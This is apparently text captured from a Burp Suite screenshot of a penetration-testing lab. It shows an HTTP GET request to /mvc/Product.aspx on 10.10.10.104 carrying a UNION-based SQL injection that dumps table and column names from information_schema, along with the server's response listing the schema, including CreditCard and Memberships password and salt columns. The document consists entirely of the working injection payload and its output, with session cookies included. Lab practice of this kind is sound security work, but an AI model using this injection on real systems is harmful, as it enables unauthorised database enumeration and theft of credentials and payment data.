 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=1 union
select null,table_name,column_name,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null
,null,null,null,null,null,null from information_schema.columns-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=5a28de19ddab45778a076a249e1b4bbf; .redirect.=
D0D9D5EEC95E31238E03C020F87E5C9192364191A41939857488C7935020D5F9063E6A009015D33CC7CECB2DB26EF061E641862B4B1C51D48B
9AAE3469B19D5C6BB98F32B099410BEB3869B7A845A899C77CE42465B3FBBF115FC619B87913BE4F3975C64C1858EBC95040DE63C4D32E7F95
59E668E2FDDBAC45F8FD322146A7; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765CF65E1C6B81E455392266D2CBE09
CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82
17
18
Response
Pretty Raw Render \n Actions
Name ProductNumber Price
__MigrationHistory MigrationId
__MigrationHistory Model
__MigrationHistory ProductVersion
Applications ApplicationId
Applications ApplicationName
Applications Description
CreditCard CardNumber
CreditCard CardType
CreditCard CreditCardID
CreditCard ExpMonth
CreditCard ExpYear
CreditCard ModifiedDate
Memberships ApplicationId
Memberships Comment
Memberships CreateDate
Memberships Email
Memberships FailedPasswordAnswerAttemptCount
Memberships FailedPasswordAnswerAttemptWindowsStart
Memberships FailedPasswordAttemptCount
Memberships FailedPasswordAttemptWindowStart
Memberships IsApproved
Memberships IsLockedOut
Memberships LastLockoutDate
Memberships LastLoginDate
Memberships LastPasswordChangedDate
Memberships Password
Memberships PasswordAnswer
Memberships PasswordFormat
Memberships PasswordQuestion
Memberships PasswordSalt
Memberships UserId
Product Class